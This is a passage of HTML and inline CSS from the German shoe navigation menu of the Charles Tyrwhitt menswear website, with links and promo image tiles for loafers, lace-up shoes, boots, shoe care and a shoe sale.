            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5314636712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schuhpflege/"
       class="navigationLink-5314636712 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhpflege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2471986200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2471986200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2471986200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2471986200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/unser-schuh-sortiment.html"
       class="navigationLink-2471986200 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unser schuh sortiment
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7011759805 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7011759805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7011759805 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7011759805 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-7011759805 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5510389856 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5510389856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5510389856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5510389856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-5510389856 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhe Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4899447716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4899447716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4899447716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4899447716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-4899447716 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Schuhe Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6014029034 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6014029034, .column2-6014029034 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6014029034 {
        box-shadow: none;
        
    }
    
    .column2-6014029034 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6014029034 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6014029034 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6014029034 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6014029034 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6014029034 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6014029034 {
            box-shadow: none;
            
        }
        
        .column2-6014029034 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6014029034 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6014029034 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6014029034 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6014029034 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6014029034 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6014029034 {
            box-shadow: none;
            
        }
        
        .column2-6014029034 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6014029034 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6014029034 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6014029034 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6014029034 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6014029034 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6014029034 {
            box-shadow: none;
            
        }
        
        .column2-6014029034 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6014029034 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6014029034 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6014029034 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6014029034 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6014029034 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6014029034 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1769175290 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1769175290, .column2-1769175290 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1769175290 {
        box-shadow: none;
        
    }
    
    .column2-1769175290 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1769175290 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1769175290 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1769175290 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1769175290 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1769175290 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1769175290 {
            box-shadow: none;
            
        }
        
        .column2-1769175290 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1769175290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1769175290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1769175290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1769175290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1769175290 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1769175290 {
            box-shadow: none;
            
        }
        
        .column2-1769175290 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1769175290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1769175290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1769175290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1769175290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1769175290 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1769175290 {
            box-shadow: none;
            
        }
        
        .column2-1769175290 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1769175290 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1769175290 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1769175290 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1769175290 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1769175290 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1769175290 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3175807755--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3175807755--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3175807755 .js-read-more,
    .promo-tile-3175807755 .js-read-less {
        font-size: null;
    }

    .promo-tile-3175807755--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3175807755:hover .promo-tile-3175807755-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3175807755 .promo-tile-3175807755-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3175807755-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3175807755 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3175807755--minititle {
        min-height: auto;
    }

    .promo-tile-3175807755--title {
        min-height: auto;
    }

    .promo-tile-3175807755--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3175807755--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3175807755--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3175807755--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3175807755--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3175807755-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3175807755--minititle {
            min-height: auto;
        }

        .promo-tile-3175807755--title {
            min-height: auto;
        }

        .promo-tile-3175807755--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3175807755--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3175807755--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3175807755--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3175807755-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3175807755--minititle {
            min-height: auto;
        }

        .promo-tile-3175807755--title {
            min-height: auto;
        }

        .promo-tile-3175807755--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3175807755--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3175807755--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3175807755 .js-read-more,
        .promo-tile-3175807755 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3175807755--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3175807755--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3175807755--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3175807755-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3175807755--minititle {
            min-height: auto;
        }

        .promo-tile-3175807755--title {
            min-height: auto;
        }

        .promo-tile-3175807755--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3175807755--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3175807755--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3175807755 .js-read-more,
        .promo-tile-3175807755 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3175807755--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3175807755--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3175807755 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3175807755-scaled-img--false promo-tile-3175807755--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/" class="promo-tile-3175807755--navLink cursor-pointer position-absolute uppercase">
                    Loaferschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1769175290 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6123561017--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6123561017--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6123561017 .js-read-more,
    .promo-tile-6123561017 .js-read-less {
        font-size: null;
    }

    .promo-tile-6123561017--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6123561017:hover .promo-tile-6123561017-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6123561017 .promo-tile-6123561017-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6123561017-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6123561017 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6123561017--minititle {
        min-height: auto;
    }

    .promo-tile-6123561017--title {
        min-height: auto;
    }

    .promo-tile-6123561017--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6123561017--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6123561017--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6123561017--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6123561017--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6123561017-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6123561017--minititle {
            min-height: auto;
        }

        .promo-tile-6123561017--title {
            min-height: auto;
        }

        .promo-tile-6123561017--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6123561017--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6123561017--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6123561017--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6123561017-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6123561017--minititle {
            min-height: auto;
        }

        .promo-tile-6123561017--title {
            min-height: auto;
        }

        .promo-tile-6123561017--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6123561017--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6123561017--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6123561017 .js-read-more,
        .promo-tile-6123561017 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6123561017--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6123561017--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6123561017--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6123561017-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6123561017--minititle {
            min-height: auto;
        }

        .promo-tile-6123561017--title {
            min-height: auto;
        }

        .promo-tile-6123561017--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6123561017--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6123561017--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6123561017 .js-read-more,
        .promo-tile-6123561017 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6123561017--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6123561017--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6123561017 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6123561017-scaled-img--false promo-tile-6123561017--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/" class="promo-tile-6123561017--navLink cursor-pointer position-absolute uppercase ">
                    Schnürschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6014029034 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7485315650--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7485315650--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7485315650 .js-read-more,
    .promo-tile-7485315650 .js-read-less {
        font-size: null;
    }

    .promo-tile-7485315650--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7485315650:hover .promo-tile-7485315650-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7485315650 .promo-tile-7485315650-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7485315650-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7485315650 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7485315650--minititle {
        min-height: auto;
    }

    .promo-tile-7485315650--title {
        min-height: auto;
    }

    .promo-tile-7485315650--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7485315650--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7485315650--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7485315650--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7485315650--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7485315650-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7485315650--minititle {
            min-height: auto;
        }

        .promo-tile-7485315650--title {
            min-height: auto;
        }

        .promo-tile-7485315650--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7485315650--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7485315650--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7485315650--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7485315650-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7485315650--minititle {
            min-height: auto;
        }

        .promo-tile-7485315650--title {
            min-height: auto;
        }

        .promo-tile-7485315650--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7485315650--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7485315650--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7485315650 .js-read-more,
        .promo-tile-7485315650 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7485315650--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7485315650--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7485315650--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7485315650-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7485315650--minititle {
            min-height: auto;
        }

        .promo-tile-7485315650--title {
            min-height: auto;
        }

        .promo-tile-7485315650--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7485315650--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7485315650--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7485315650 .js-read-more,
        .promo-tile-7485315650 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7485315650--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7485315650--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7485315650 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
